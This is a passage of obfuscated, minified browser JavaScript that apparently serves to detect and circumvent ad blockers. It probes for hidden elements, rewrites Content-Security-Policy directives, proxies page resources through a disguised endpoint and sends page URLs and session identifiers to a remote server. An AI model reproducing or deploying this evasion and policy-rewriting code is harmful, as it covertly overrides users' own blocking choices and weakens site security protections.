Qg=document[ej(0x5ed)](ej(0xf20));Qg[ej(0x6e3)](QI),QF[ej(0x6e3)](Qg),Qb[ej(0x9e5)]({'element':QI,'selector':Qj,'blocked':!0x1});}Qn[ej(0x9e5)]({'id':QE['id'],'probes':Qb});}document[ej(0x613)][ej(0x6e3)](QF),await(0x0,d9['y'])(0xa);for(const {id:QW,probes:Qp}of Qn){for(const QP of Qp)ej(0xa2a)===window[ej(0xc45)](QP[ej(0xb01)])[ej(0xe59)]&&(QP[ej(0x215)]=!0x0);Qp[ej(0xad5)](Qo=>Qo[ej(0x215)])[ej(0xb38)]/Qp[ej(0xb38)]>=0.6&&QX[ej(0x9e5)](QW);}return QF[ej(0x582)](),QX;}(QL);L7(QL,es(0xd18),new Map([[es(0x64f),Qx[es(0x329)](',')]])),await Ld(QL);}(Q6),L7(Q6,eI(0xa7a),new Map([[eI(0x758),d0['A'][eI(0x533)]],[eI(0x7e2),Q7?eI(0xd0c):eI(0xb4d)],[eI(0x20e),Q8?eI(0xd0c):eI(0xb4d)],[eI(0xbfb),null!==(Qd=d1['A'][eI(0x29a)](eI(0xbfb)))&&void 0x0!==Qd?Qd:''],[eI(0xcb6),window[eI(0x6cc)]?eI(0xd0c):eI(0xb4d)],[eI(0x530),Q7?String((0x0,dy['Ki'])()):eI(0xac2)]])),await Ld(Q6),Q9&&!L3){L3=!0x0;const QL=window[eI(0x1001)][eI(0x1155)][eI(0x5da)](eI(0xe0b))||window[eI(0x1001)][eI(0x1155)][eI(0x5da)](eI(0x9d4));let Qx=L5(QL);window[eI(0x9ad)](()=>{const QQ=L5(QL);Qx!==QQ&&(Qx=QQ,L4(Q6,Q7,Q8,Q9));},0x64);}}function L5(Q6){const eg=pG,Q7=window[eg(0x1001)][eg(0xd9c)][eg(0x78b)]('#')[0x0];return Q6?Q7[eg(0x78b)]('?')[0x0]:Q7;}async function L6(Q6,Q7){const ek=pG;L7(Q6,ek(0x54f),new Map([[ek(0x758),d0['A'][ek(0x533)]],...Q7]));}function L7(Q6,Q7,Q8){const eW=pG;LQ(Q8);const Q9=L1();if(Q9&&Q8[eW(0xa7e)](eW(0xc84),Q9),d7['A'][eW(0x2c5)](eW(0x7ff)[eW(0xd8e)](Q7,')'),dh(Q8)),dD['A'][eW(0x41c)]())return L8(Q7,Q8);L9(Q6,Q7,Q8);}const L8=(Q6,Q7)=>{const ep=pG;let Q8=window;for(;Q8!==Q8[ep(0x79f)][ep(0xade)];)Q8=Q8[ep(0x79f)][ep(0xade)],Q8[ep(0x63c)]({'as_key':ep(0x5f4),'event':Q6,'params':Q7},'*');},L9=(Q6,Q7,Q8)=>{const eP=pG;var Q9;Q8[eP(0xa7e)](eP(0x10d1),dZ[eP(0xf13)]()),dS[eP(0x9e5)]({'name':Q7,'params':dh(Q8)}),dO||(dO=!0x0,Q9=async()=>{dO=!0x1,await Ld(Q6);},dk['A'][eP(0x29a)](window)[eP(0x42f)]?dk['A'][eP(0x29a)](window)[eP(0x42f)][eP(0x687)](window,Q9):dk['A'][eP(0x29a)](window)[eP(0x101c)][eP(0x687)](window,Q9,0x64));};async function Ld(Q6){const ee=pG,Q7=dS;if(dS=[],0x0===Q7[ee(0xb38)])return;if(d0['A'][ee(0x2c5)])return;if(!dm)return;const Q8=await(0x0,d5['C8'])(Q6,d0['A'][ee(0x1064)])?(0x0,d5['XV'])(d0['A'][ee(0x1064)],0x0):d0['A'][ee(0x1064)],Q9=Q8+ee(0x39e)[ee(0xd8e)](location[ee(0xe5e)]),Qd=dl['A'][ee(0x7eb)](JSON[ee(0xfec)](Q7));await dN['G'][ee(0x234)](ee(0xbb7),(0x0,d3['Wq'])({'protectUrlContext':'v7'===Q6[ee(0x86a)]||'v8'===Q6[ee(0x86a)]?{'version':Q6[ee(0x86a)],'originalHostname':Q6[ee(0x2d4)],'bidder':void 0x0,'randomize':!0x0}:Q6,'url':Q9,'endpoint':Q8}),Qd);}async function LL(Q6,Q7,Q8){const eo=pG;let Q9=arguments[eo(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Q8[eo(0xa7e)](eo(0x10d1),Q9[eo(0xf13)]()),LQ(Q8),d7['A'][eo(0x2c5)](eo(0x7ff)[eo(0xd8e)](Q7,')'),dh(Q8));const Qd=d0['A'][eo(0x1064)]+eo(0x39e)[eo(0xd8e)](location[eo(0xe5e)]),QL=dl['A'][eo(0x7eb)](JSON[eo(0xfec)]([{'name':Q7,'params':dh(Q8)}]));await dN['G'][eo(0x234)](eo(0xbb7),(0x0,d3['Wq'])({'protectUrlContext':'v7'===Q6[eo(0x86a)]||'v8'===Q6[eo(0x86a)]?{'version':Q6[eo(0x86a)],'originalHostname':Q6[eo(0x2d4)],'bidder':void 0x0,'randomize':!0x0}:Q6,'url':Qd,'endpoint':d0['A'][eo(0x1064)]}),QL);}function Lx(Q6){const eY=pG;dm=Math[eY(0x7ac)]()<Q6,dZ=Q6;}function LQ(Q6){const eT=pG;Q6[eT(0xa7e)](eT(0xc05),location[eT(0xd9c)]),Q6[eT(0xa7e)](eT(0x51c),d0['A'][eT(0x86a)]),Q6[eT(0xa7e)](eT(0x567),d6['A'][eT(0xf84)]()[eT(0xf13)]()),Q6[eT(0xa7e)](eT(0x4ba),(0x0,dy['FA'])()),Q6[eT(0xa7e)](eT(0xeca),(function(){const ec=eT,Q7=ec(0xeca);try{let Q8=sessionStorage[ec(0xac6)](Q7);return Q8||(Q8=dJ(),sessionStorage[ec(0xe76)](Q7,Q8)),Q8;}catch(Q9){return'';}}())),Q6[eT(0xa7e)](eT(0x7b0),L2||(L2=dJ(),L2)),Q6[eT(0xa7e)](eT(0x1110),Math[eT(0x6c4)](performance[eT(0x9e9)]())[eT(0xf13)]());}function LA(Q6,Q7,Q8,Q9){const ew=pG;Q6[ew(0x63c)]({'type':Q7,'name':Q8,'data':Q9},'*');}const LX=[{'description':pG(0xa11),'selectors':pG(0xe0e)[pG(0x78b)]('\x0a')[pG(0x115b)](Q6=>Q6[pG(0x6cd)]())[pG(0xad5)](Q6=>Q6[pG(0xb38)]>0x0),'isVisible':(Q6,Q7)=>pG(0xa2a)!==Q7[pG(0xc45)](Q6)[pG(0x4f5)](pG(0xe59))},{'description':pG(0x9bd),'selectors':pG(0xeaf)[pG(0x78b)]('\x0a')[pG(0x115b)](Q6=>Q6[pG(0x6cd)]())[pG(0xad5)](Q6=>Q6[pG(0xb38)]>0x0),'isVisible':(Q6,Q7)=>pG(0xa2a)!==Q7[pG(0xc45)](Q6)[pG(0x4f5)](pG(0xe59)),'excludeHosts':[pG(0xac3),pG(0xb7a),pG(0x471)]},{'description':pG(0x902),'selectors':pG(0x9ee)[pG(0x78b)]('\x0a')[pG(0x115b)](Q6=>Q6[pG(0x6cd)]())[pG(0xad5)](Q6=>Q6[pG(0xb38)]>0x0),'isVisible':(Q6,Q7)=>{const eK=pG,Q8=Q7[eK(0xc45)](Q6);return eK(0xde1)===Q8[eK(0x4f5)](eK(0xad5))||eK(0xa2a)===Q8[eK(0x4f5)](eK(0x2bf));}}],LF=pG(0xe38),Ln=Q6=>{const ez=pG;if(dk['A'][ez(0x29a)](Q6)[ez(0xb47)][ez(0x687)](Q6[ez(0xcc2)][ez(0x3b1)],ez(0x109c)))return;const Q7=Q6[ez(0xcc2)][ez(0x5ed)](ez(0x639));dk['A'][ez(0x29a)](Q6)[ez(0xd84)][ez(0x687)](Q7,ez(0x92c),ez(0x5cb)),dk['A'][ez(0x29a)](Q6)[ez(0xd39)][ez(0x687)](Q6[ez(0xcc2)][ez(0x3b1)],Q7),dk['A'][ez(0x29a)](Q6)[ez(0x583)][ez(0x687)](Q6,ez(0x711),async Q8=>{const eu=ez;if(Q8[eu(0x9df)][eu(0x3b8)]!==LF)return;Q8[eu(0x2ed)]();const Q9=await(async(Qd,QL)=>await LV(Qd,QL))(Q6,Q8[eu(0x9df)][eu(0xe5e)]);Q8[eu(0x769)][0x0][eu(0x63c)](Q9);});},LV=async(Q6,Q7)=>{const eB=pG;await(0x0,d9['y'])(0x64);for(const Qd of LX)if((!Qd[eB(0x709)]||!Qd[eB(0x709)][eB(0xdb2)](QL=>Q7[eB(0x5da)](QL)))&&(!Qd[eB(0x2cd)]||Qd[eB(0x2cd)][eB(0xdb2)](QL=>Q7[eB(0x5da)](QL))))for(const QL of Qd[eB(0x258)]){let Qx=[];try{Qx=Q6[eB(0x10fc)][eB(0xdaa)](dk['A'][eB(0x29a)](Q6)[eB(0x604)][eB(0x687)](Q6[eB(0xcc2)],QL));}catch(QQ){}if(Qx[eB(0xb38)]>0x0&&Qx[eB(0x3f0)](QA=>!Qd[eB(0xb27)](QA,Q6)))return{'isVisible':!0x1,'selector':QL,'description':Qd[eB(0x85f)]};}const Q8=Q6[eB(0x10fc)][eB(0xdaa)](dk['A'][eB(0x29a)](Q6)[eB(0x604)][eB(0x687)](Q6[eB(0xcc2)],eB(0x932)))[eB(0x115b)](QA=>async function(QX,QF){const eG=eB;let Qn=arguments[eG(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:QF[eG(0x1001)][eG(0xe5e)];return await(QV=>(0x0,d8['c'])(QE=>{const ev=eG,Qi=new MessageChannel();Qi[ev(0x9db)][ev(0x244)]=Qb=>QE(Qb[ev(0x9df)]),dk['A'][ev(0x29a)](QF)[ev(0x10c6)][ev(0x29a)][ev(0x687)](QV)[ev(0x63c)]({'as_key':LF,'hostname':Qn},'*',[Qi[ev(0xf82)]]),setTimeout(()=>QE({'isVisible':!0x0}),0xbb8);}))(QX);}(QA,Q6));return Q8[eB(0xb38)]>0x0?await(Q9=Q8,(0x0,d8['c'])((QA,QX)=>{const eH=eB;let QF=0x0;Q9[eH(0xbbb)](Qn=>{const ef=eH;Qn[ef(0x352)](QV=>{const ea=ef;QV[ea(0xb27)]||QA(QV),++QF===Q9[ea(0xb38)]&&QA({'isVisible':!0x0});})[ef(0xda0)](QX);});})):{'isVisible':!0x0};var Q9;},LE=(Q6,Q7,Q8,Q9)=>{const el=pG,Qd=Date[el(0x9e9)]();if(el(0xe1f)==typeof Q9&&Q9[el(0xc90)](el(0xf38))&&!Q7){const Qx=setInterval(async()=>{const eN=el;document[eN(0x27c)]()&&(clearInterval(Qx),Date[eN(0x9e9)]()-Qd<0x1f4&&(Li(Q6)[eN(0x1001)][eN(0xd9c)]=Q8));},0x64);return;}const QL=setInterval(async()=>{const ey=el;Q7&&!Q7[ey(0x7d6)]||(clearInterval(QL),Date[ey(0x9e9)]()-Qd<0x1f4&&(Li(Q6)[ey(0x1001)][ey(0xd9c)]=Q8));},0xa);};function Li(Q6){const eD=pG;let Q7=Q6;for(;Q7!==Q7[eD(0x79f)];)Q7=Q7[eD(0x79f)];return Q7;}function Lb(Q6,Q7){return(0x0,d8['c'])((Q8,Q9)=>{const er=a2L;let Qd=0x0;Q6[er(0xbbb)](QL=>{const eM=er;QL[eM(0x352)](Qx=>{const eq=eM;Q7(Qx)&&Q8(!0x0),++Qd===Q6[eq(0xb38)]&&Q8(!0x1);})[eM(0xda0)](Q9);});});}function Lj(Q6){const et=pG;return et(0xd0c)===Q6[et(0x71f)](et(0xfdd));}const Ls=Q6=>!0x0,LI=Q6=>!0x0,Lg=Q6=>(Q7=>{const eU=pG,Q8=window[eU(0xc45)](Q7);return!(!Q8[eU(0x867)]||eU(0xa2a)===Q8[eU(0x867)]);})(Q6)&&Lo(Q6),Lk=Q6=>(Q7=>{const eR=pG;if(Q7[eR(0x55a)])return!0x0;const Q8=window[eR(0xc45)](Q7);return!(!Q8[eR(0x867)]||eR(0xa2a)===Q8[eR(0x867)]);})(Q6)&&Lo(Q6),LW=pG(0xe7d),Lp=async(Q6,Q7)=>Lo(Q6)&&await(Q8=>(0x0,d8['c'])(Q9=>{const eC=pG,Qd=new MessageChannel();Qd[eC(0x9db)][eC(0x244)]=QL=>Q9(QL[eC(0x9df)]),dk['A'][eC(0x29a)](Q7)[eC(0x10c6)][eC(0x29a)][eC(0x687)](Q8)[eC(0x63c)]({'as_key':LW},'*',[Qd[eC(0xf82)]]),setTimeout(()=>Q9(!0x1),0xbb8);}))(Q6),LP=Q6=>{const eJ=pG;if(dk['A'][eJ(0x29a)](Q6)[eJ(0xb47)][eJ(0x687)](Q6[eJ(0xcc2)][eJ(0x3b1)],eJ(0x959)))return;const Q7=Q6[eJ(0xcc2)][eJ(0x5ed)](eJ(0x639));dk['A'][eJ(0x29a)](Q6)[eJ(0xd84)][eJ(0x687)](Q7,eJ(0x92c),eJ(0xd0b)),dk['A'][eJ(0x29a)](Q6)[eJ(0xd39)][eJ(0x687)](Q6[eJ(0xcc2)][eJ(0x3b1)],Q7),dk['A'][eJ(0x29a)](Q6)[eJ(0x583)][eJ(0x687)](Q6,eJ(0x711),async Q8=>{const eh=eJ;if(Q8[eh(0x9df)][eh(0x3b8)]!==LW)return;Q8[eh(0x2ed)]();const Q9=await(async Qd=>{const eO=eh,QL=Qd[eO(0xcc2)];if(!QL[eO(0x613)])return!0x1;if([{'tagName':'a','checker':Ls},{'tagName':eO(0x81e),'checker':LI},{'tagName':eO(0xf20),'checker':Lg},{'tagName':eO(0x4a5),'checker':Lk}][eO(0xdb2)](QQ=>{const eS=eO;let {tagName:QA,checker:QX}=QQ;const QF=Array[eS(0xdaa)](QL[eS(0x613)][eS(0xcc0)](QA))[eS(0xad5)](Qn=>!Lj(Qn))[eS(0xe78)](Qn=>QX(Qn));return QF&&d7['A'][eS(0x2c5)](eS(0x10ea)[eS(0xd8e)](QA)),QF;}))return!0x0;const Qx=[{'tagName':eO(0x932),'checker':Lp}][eO(0x115b)](QQ=>{const em=eO;let {tagName:QA,checker:QX}=QQ;return Lb(Array[em(0xdaa)](QL[em(0x613)][em(0xcc0)](QA))[em(0xad5)](QF=>!Lj(QF))[em(0x115b)](QF=>QX(QF,Qd)[em(0x352)](Qn=>(Qn&&d7['A'][em(0x2c5)](em(0x10ea)[em(0xd8e)](QA)),Qn))),QF=>QF);});return await Lb(Qx,QQ=>QQ);})(Q6);Q8[eh(0x769)][0x0][eh(0x63c)](Q9);});},Lo=Q6=>{const o0=pG,Q7=Qd=>{const eZ=a2L,QL=window[eZ(0xc45)](Qd);return eZ(0xa2a)!==QL[eZ(0xe59)]&&eZ(0x404)===QL[eZ(0x74d)]&&parseFloat(QL[eZ(0x9ff)])>0.2;};if(!Q7(Q6))return!0x1;const Q8=Q6[o0(0xca1)]();if(Q8[o0(0x565)]<0xa||Q8[o0(0x24d)]<0xa)return!0x1;let Q9=Q6[o0(0x71e)];for(;Q9;){if(!Q7(Q9))return!0x1;Q9=Q9[o0(0x71e)];}return!0x0;};var LY=x(0x120e);const LT=async Q6=>{const o1=pG;let {url:Q7,target:Q8,windowFeatures:Q9}=Q6;const Qd=await dk['A'][o1(0x29a)](window)[o1(0xa63)][o1(0x687)](window,Q7,{'credentials':o1(0xdd9)});let QL;QL=Qd['ok']?await Qd[o1(0xaa3)]():(0x0,d3['EW'])(Q7)?(0x0,d3['sH'])(Q7)[o1(0xfac)]:Q7,LA(window,o1(0xdfd),o1(0x290),{'target':Q8,'windowFeatures':Q9,'url':QL});},Lc=Q6=>{const o2=pG;let {target:Q7,windowFeatures:Q8,url:Q9}=Q6;const Qd=dk['A'][o2(0x29a)](window)[o2(0xec1)][o2(0x687)](window,Q9,null!=Q7?Q7:o2(0x508),Q8);LE(window,Qd,Q9,Q8);};var Lw=x(0x1a13);function LK(Q6){const o3=pG,Q7=Object[o3(0x466)](null),Q8=Q6[o3(0x78b)](';');for(const Qd of Q8){var Q9;const QL=Qd[o3(0x6cd)]();if(!QL)continue;const Qx=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[o3(0xcad)](QL);if(!Qx||!Qx[o3(0x655)])continue;const QQ=Lz(Qx[o3(0x655)][o3(0x92c)]),QA=(null!==(Q9=Qx[o3(0x655)][o3(0xaa0)])&&void 0x0!==Q9?Q9:'')[o3(0x6cd)]();if(!QA){Q7[QQ]=[];continue;}const QX=QA[o3(0x78b)](/[\t\n\r\f ]+/),QF=[],Qn=new Set();for(const QV of QX){const QE=QV[o3(0x6cd)]();QE&&(Qn[o3(0xd79)](QE)||(Qn[o3(0x5e8)](QE),QF[o3(0x9e5)](QE)));}if(Q7[QQ]){const Qi=Q7[QQ],Qb=[],Qj=new Set();for(const Qs of[...Qi,...QF])Qj[o3(0xd79)](Qs)||(Qj[o3(0x5e8)](Qs),Qb[o3(0x9e5)](Qs));Q7[QQ]=Qb;}else Q7[QQ]=QF;}return{'directives':Q7};}function Lz(Q6){const o4=pG;return Q6[o4(0x6cd)]()[o4(0xbbc)]();}function Lu(Q6){const o5=pG,Q7=[];for(const [Q8,Q9]of Object[o5(0xabb)](Q6[o5(0x82f)])){const Qd=Lz(Q8);Q9&&0x0!==Q9[o5(0xb38)]?Q7[o5(0x9e5)](''[o5(0xd8e)](Qd,'\x20')[o5(0xd8e)](Q9[o5(0x329)]('\x20'))):Q7[o5(0x9e5)](Qd);}return Q7[o5(0x329)](';\x20');}function LB(Q6){const o6=pG,Q7=Q6[o6(0x82f)][o6(0xb08)]||Q6[o6(0x82f)][o6(0x9d7)];if(!Q7||0x0===Q7[o6(0xb38)])return null;for(const Q8 of Q7){const Q9=Q8[o6(0x8b8)](/^["']?nonce-([^'"\s]+)["']?$/);if(Q9)return Q9[0x1];}return null;}function LG(Q6,Q7){const o7=pG,Q8=Q7[o7(0x8b8)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Q8&&(0x0,d3['Vp'])(Q6)){let Q9=d0['A'][o7(0x1064)][o7(0x7e5)](/^https?:\/\//,'');return(0x0,d5['az'])(Q6,d0['A'][o7(0x1064)])&&(Q9=/^\d+\./i[o7(0x24c)](Q9)?Q9[o7(0x7e5)](/^\d+\./,'*.'):'*.'+Q9),[Q9,d3['qF'],Q6[o7(0x2d4)],(0x0,d3['rI'])(Q8[0x1],Q6[o7(0x2d4)]),''][o7(0x329)]('/');}return Q7[o7(0x8b8)](/^(?:https?:\/\/)?\*$/)?'*':Q7;}function Lv(Q6,Q7){const o8=pG;if(!(0x0,d3['Vp'])(Q6))throw new Error(o8(0x458)[o8(0xd8e)](Q6));if(!Q7||0x0===Q7[o8(0xb38)])return;const Q8=function(Qx){const o9=o8;return Qx[o9(0x78b)](',')[o9(0x115b)](QQ=>QQ[o9(0x6cd)]())[o9(0xad5)](QQ=>QQ[o9(0xb38)]>0x0)[o9(0x115b)](LK);}(Q7);if(0x0===Q8[o8(0xb38)])return;const Q9=Q8[o8(0x115b)](Qx=>function(QQ,QA){const od=o8,QX={'directives':Object[od(0x1081)](Object[od(0xabb)](QA[od(0x82f)])[od(0x115b)](QF=>{let [Qn,QV]=QF;const QE=function(Qi){const oQ=a2L,Qb={'frame-ancestors':function(Qj){const oL=a2L;return(0x0,d3['Vp'])(QQ)&&QQ[oL(0x10df)]?[oL(0x79e)+QQ[oL(0x2d4)]]:Qj[oL(0x115b)](Qs=>LG(QQ,Qs));},'block-all-mixed-content':function(Qj){const ox=a2L;return d0['A'][ox(0x2c5)]?null:[...Qj];},'report-uri':()=>null};return Qb[Qi]?Qb[Qi]:Qi[oQ(0x5da)](oQ(0x1122))?Qj=>(d0['A'][oQ(0x2c5)]?Qj[oQ(0x115b)](Qs=>oQ(0x5e9)===Qs?oQ(0xcf0):Qs):[...Qj])[oQ(0x115b)](Qs=>LG(QQ,Qs)):null;}(Qn);return QE?[Qn,QE(QV)]:[Qn,[...QV]];})[od(0xad5)](QF=>{let [,Qn]=QF;return null!=Qn;}))};return 0x0===Object[od(0x872)](QX[od(0x82f)])[od(0xb38)]?null:QX;}(Q6,Qx))[o8(0xad5)](Qx=>null!=Qx),Qd=Q9[o8(0x115b)](LB)[o8(0xe78)](Qx=>null!=Qx),QL=function(Qx){const oA=o8;return Qx[oA(0x115b)](Lu)[oA(0x329)](',\x20');}(Q9);return{'protectedHeader':QL,'scriptNonce':Qd};}const LH=[],Lf={};function La(Q6,Q7){const oX=pG;if(LH[oX(0xc90)](Q7))return;const Q8=Q6[oX(0x4b0)][oX(0xb3b)](Q6,Q7);if(Q8){if(!Q8[oX(0x1f4)])return;if(Q8[oX(0x29a)]||Q8[oX(0xa7e)])return;}try{if(Q7[oX(0x8b8)](/^\d+$/))return;Lf[Q7]=Q6[Q7],Q6[oX(0x4b0)][oX(0x770)](Q6,Q7,{'get':function(){const oF=oX,Q9=Lf[Q7];if(void 0x0===Q9){const Qd=(0x0,d2['md'])(Q7),QL=dk['A'][oF(0x29a)](Q6)[oF(0xe18)][oF(0x687)](Q6[oF(0xcc2)],oF(0xf23)[oF(0xd8e)](Qd,'\x22]'));if(QL)return QL[oF(0xe0a)];const Qx=dk['A'][oF(0x29a)](Q6)[oF(0x604)][oF(0x687)](Q6[oF(0xcc2)],'#'+Qd);if(0x1===Qx[oF(0xb38)])return Qx[0x0];if(Qx[oF(0xb38)]>0x1)return Qx;}return Q9;},'set':function(Q9){return Lf[Q7]=Q9;},'configurable':!0x0});}catch(Q9){return void d7['A'][oX(0x2c5)](oX(0x362),Q9[oX(0xf13)]());}LH[oX(0x9e5)](Q7);}const Ll=pG(0x375)[pG(0xd8e)](pG(0xa65),pG(0xe8a));var LN=x(0xe37);function Ly(Q6,Q7,Q8,Q9,Qd){const on=pG;return Q7?Q7[on(0x78b)]('\x20')[on(0x115b)](QL=>(0x0,d3['EW'])(QL)?QL:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QL,'kind':d3['MN'][on(0x3d6)],'baseUrl':Q8,'endpoint':Q9||d0['A'][on(0x1064)],'key':Qd||(0x0,LN['x'])()}))[on(0x329)]('\x20'):Q7;}function LD(Q6){const oV=pG;return Q6?Q6[oV(0x78b)]('\x20')[oV(0x115b)](Q7=>(0x0,d3['EW'])(Q7)?(0x0,d3['sH'])(Q7)[oV(0xfac)]:Q7)[oV(0x329)]('\x20'):Q6;}var Lr=x(0x13e7);function LM(Q6){const oE=pG,Q7=[],Q8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Q9;for(;null!==(Q9=Q8[oE(0xcad)](Q6,{'shouldUseOrigin':!0x0}));){const Qd=Q9[0x1][oE(0x6cd)]();if(Qd[oE(0xc90)]('\x20')){const QL=Qd[oE(0x78b)]('\x20');Q7[oE(0x9e5)]({'url':QL[0x0],'size':QL[0x1]});}else Q7[oE(0x9e5)]({'url':Qd});}return Q7;}const Lq=Q6=>{const oi=pG;let {protectUrlContext:Q7,srcset:Q8,endpoint:Q9,key:Qd,kind:QL,baseUrl:Qx,urlFilter:QQ}=Q6;return LM(Q8)[oi(0x115b)](QA=>{const ob=oi;let QX;return QX=QQ&&!QQ(QA[ob(0xc05)])?QA[ob(0xc05)]:(0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QA[ob(0xc05)],'key':Qd,'kind':QL,'endpoint':Q9,'baseUrl':Qx}),QA[ob(0x106f)]?''[ob(0xd8e)](QX,'\x20')[ob(0xd8e)](QA[ob(0x106f)]):QX;})[oi(0x329)](',\x20');},LU=Q6=>LM(Q6)[pG(0x115b)](Q7=>{const oj=pG,Q8=(0x0,d3['EW'])(Q7[oj(0xc05)])?(0x0,d3['sH'])(Q7[oj(0xc05)])[oj(0xfac)]:Q7[oj(0xc05)];return Q7[oj(0x106f)]?''[oj(0xd8e)](Q8,'\x20')[oj(0xd8e)](Q7[oj(0x106f)]):Q8;})[pG(0x329)](',\x20');function LR(Q6){const os=pG;var Q7;let {_window:Q8=window,protectUrlContext:Q9,html:Qd,docBaseUrl:QL,idFilter:Qx,urlFilter:QQ,attributeFilter:QA}=Q6;if(!Qd)return Qd;if(Qd=Qd[os(0xf13)](),!Qd[os(0xc90)]('<'))return Qd;Qd[os(0xc90)](os(0x89e))&&(Qd=dk['A'][os(0x29a)](Q8)[os(0x751)][os(0x687)](Qd,/<noscript>.*?<\/noscript>/g,''));const QX=new Q8[(os(0xfab))](),QF=dk['A'][os(0x29a)](Q8)[os(0x4e1)][os(0x687)](QX,Qd,os(0xc39)),Qn=QF[os(0x33b)](os(0x617)),QV=(null==Qn?void 0x0:Qn[os(0x71f)](os(0xd9c)))||QL||dk['A'][os(0x29a)](Q8)[os(0x2fb)][os(0x29a)][os(0xdf7)](Q8[os(0xcc2)]);LC({'_window':Q8,'protectUrlContext':Q9,'node':QF,'baseUrl':QV,'idFilter':Qx,'urlFilter':QQ,'attributeFilter':QA});const QE=dk['A'][os(0x29a)]()[os(0xe18)][os(0x687)](QF,os(0x343));QE&&QE[os(0x582)](),dk['A'][os(0x29a)](Q8)[os(0x604)][os(0x687)](QF,os(0x276))[os(0xbbb)](Qb=>{La(Q8,Qb['id']);});let Qi='';return Qd[os(0xc90)](os(0x7f3))?Qi=QF[os(0x7d1)][os(0xc02)]:Qd[os(0xc90)](os(0xcbe))&&Qd[os(0xc90)](os(0x970))?Qi=QF[os(0x3b1)][os(0xc02)]+QF[os(0x613)][os(0xc02)]:Qd[os(0xc90)](os(0xcbe))&&!Qd[os(0xc90)](os(0x877))?Qi=QF[os(0x3b1)][os(0xc02)]:Qd[os(0xc90)](os(0x970))?(dk['A'][os(0x29a)]()[os(0x402)][os(0x29a)][os(0x687)](QF[os(0x3b1)])&&(Qi+=QF[os(0x3b1)][os(0xc02)]),Qi+=QF[os(0x613)][os(0xc02)]):Qi=dk['A'][os(0x29a)]()[os(0x402)][os(0x29a)][os(0x687)](QF[os(0x3b1)])+dk['A'][os(0x29a)]()[os(0x402)][os(0x29a)][os(0x687)](QF[os(0x613)]),os(0xdfa)===(null===(Q7=QF[os(0x5f8)])||void 0x0===Q7?void 0x0:Q7[os(0x92c)])&&(Qi=os(0xe80)+Qi),Qi;}function LC(Q6){const oI=pG;let {_window:Q7=window,protectUrlContext:Q8,node:Q9,baseUrl:Qd,idFilter:QL,urlFilter:Qx,attributeFilter:QQ}=Q6;Q9 instanceof Q7[oI(0xade)][oI(0x430)]&&(function(QA){const og=oI;let {protectUrlContext:QX,node:QF,baseUrl:Qn,_window:QV=window,idFilter:QE,urlFilter:Qi,attributeFilter:Qb}=QA;if(!(QF instanceof QV[og(0xade)][og(0xc22)]))return;const Qj=QK=>(!QE||QE(QK))&&!(0x0,d2['_'])(QK)&&!QK[og(0xc90)](og(0x80d)),Qs=QK=>(!Qi||Qi(QK))&&!(0x0,d3['EW'])(QK),QI=QK=>(!Qb||Qb(QK))&&!(0x0,d2['_'])(QK),Qg=QF[og(0x610)][og(0xbbc)]();if(og(0x4a5)===Qg||og(0x10f8)===Qg){const QK=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));QK&&Qs(QK)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QK,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const Qz=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x8fa));Qz&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x8fa),Lq({'protectUrlContext':QX,'srcset':Qz,'endpoint':d0['A'][og(0x1064)],'baseUrl':Qn,'urlFilter':Qi}));const Qu=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x1008));Qu&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x1008),Ly(QX,Qu,Qn));}else{if(og(0xbc0)===Qg){const QB=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));if(QB)Qs(QB)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QB,'kind':d3['MN'][og(0xb95)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));else{let QG=dk['A'][og(0x29a)](QV)[og(0x402)][og(0x29a)][og(0x687)](QF);QG&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,/\bwindow\.location\b/g,og(0xe96)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),QG[og(0xc90)](og(0xdde))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,og(0x493)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),(0x0,d3['Gy'])(QX)||(0x0,d3['Vp'])(QX)||!(og(0x8a7)in QX)||og(0x434)!==QX[og(0x8a7)]||(QG[og(0xc90)](og(0x21a))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0x21a),og(0x383)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),QG[og(0xc90)](og(0xc3c))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0xc3c),og(0x9e8)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),QG[og(0xc90)](og(0x840))&&QG[og(0xc90)](og(0x2d0))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0x840),og(0x37b)),QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0x1027),og(0xefa)),QG[og(0xc90)](og(0x750))?QG+=og(0xf25):QG+=og(0xde3),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)));}}else{if(og(0x426)===Qg){var Qk;const 